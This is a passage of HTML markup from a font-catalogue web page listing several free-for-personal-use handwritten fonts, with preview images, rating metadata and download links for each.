						<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2Bold.font" title="CRUPimpaveeHandWritten2Bold Font">CRUPimpaveeHandWritten2Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CRUPimpaveeHandWritten2Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid310299"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CRUPimpaveeHandWritten2Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CRUPimpaveeHandWritten2Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2Italic.font"/>
					<meta itemprop="productID" content="310300"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4259" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2Italic.font" title="CRUPimpaveeHandWritten2Italic Font">CRUPimpaveeHandWritten2Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CRUPimpaveeHandWritten2Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid310300"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CRUPimpaveeHandWritten2Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CRU-chonticha-handwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CRU-chonticha-handwritten.font"/>
					<meta itemprop="productID" content="310312"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="10804" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_CRU-chonticha-handwritten.font" title="CRU-chonticha-handwritten Font">CRU-chonticha-handwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CRU-chonticha-handwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CRU-chonticha-handwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid310312"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CRU-chonticha-handwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CRU-chonticha-handwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CRU-chonticha-handwrittenItalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CRU-chonticha-handwrittenItalic.font"/>
					<meta itemprop="productID" content="310315"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittenItalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6214" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_CRU-chonticha-handwrittenItalic.font" title="CRU-chonticha-handwrittenItalic Font">CRU-chonticha-handwrittenItalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CRU-chonticha-handwrittenItalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittenItalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CRU-chonticha-handwrittenItalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittenItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittenItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittenItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittenItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittenItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-chonticha-handwrittenItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid310315"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CRU-chonticha-handwrittenItalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CRU-chonticha-handwrittenItalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="phitradesign Handwritten Thin Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_phitradesign-Handwritten-Thin.font"/>
					<meta itemprop="productID" content="313627"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_phitradesign-Handwritten-Thina.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2939" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_phitradesign-Handwritten-Thin.font" title="phitradesign Handwritten Thin Font">phitradesign Handwritten Thin Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_phitradesign-Handwritten-Thin.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_phitradesign-Handwritten-Thina.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="phitradesign Handwritten Thin FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_phitradesign-Handwritten-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_phitradesign-Handwritten-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_phitradesign-Handwritten-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_phitradesign-Handwritten-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_phitradesign-Handwritten-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_phitradesign-Handwritten-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid313627"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_phitradesign-Handwritten-Thin.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">phitradesign Handwritten Thin Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LovelexieHandwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_LovelexieHandwritten.font"/>
					<meta itemprop="productID" content="313899"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_LovelexieHandwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="12354" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_LovelexieHandwritten.font" title="LovelexieHandwritten Font">LovelexieHandwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_LovelexieHandwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_LovelexieHandwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LovelexieHandwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_LovelexieHandwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_LovelexieHandwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_LovelexieHandwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_LovelexieHandwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_LovelexieHandwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_LovelexieHandwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid313899"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_LovelexieHandwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">LovelexieHandwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CRU-Chaipot-handwritten-blod Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-blod.font"/>
					<meta itemprop="productID" content="314364"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-bloda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="14801" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-blod.font" title="CRU-Chaipot-handwritten-blod Font">CRU-Chaipot-handwritten-blod Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-blod.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-bloda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CRU-Chaipot-handwritten-blod FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blodA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blodA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-bloda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-bloda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blod0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blod01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid314364"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-blod.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CRU-Chaipot-handwritten-blod Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CRU-Chaipot-handwritten-ltalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-ltalic.font"/>
					<meta itemprop="productID" content="314365"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-ltalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1279" />
						<meta itemprop="ratingValue" content="2.81" />
					</div>
						<a href="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-ltalic.font" title="CRU-Chaipot-handwritten-ltalic Font">CRU-Chaipot-handwritten-ltalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-ltalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-ltalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CRU-Chaipot-handwritten-ltalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-ltalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-ltalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-ltalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-ltalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-ltalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-ltalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid314365"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-ltalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CRU-Chaipot-handwritten-ltalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CRU-Chaipot-handwritten-blod-ltalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-blod-ltalic.font"/>
					<meta itemprop="productID" content="314366"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blod-ltalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6317" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-blod-ltalic.font" title="CRU-Chaipot-handwritten-blod-ltalic Font">CRU-Chaipot-handwritten-blod-ltalic Font</a>
						<div class="row no-gutters">
